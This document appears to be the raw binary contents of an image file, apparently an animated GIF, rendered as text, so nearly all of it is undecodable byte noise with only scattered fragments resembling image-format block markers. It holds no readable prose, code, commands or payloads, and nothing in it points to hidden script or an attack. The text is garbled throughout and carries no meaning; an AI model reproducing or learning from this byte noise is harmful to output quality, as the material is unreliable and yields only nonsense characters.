,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !� � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
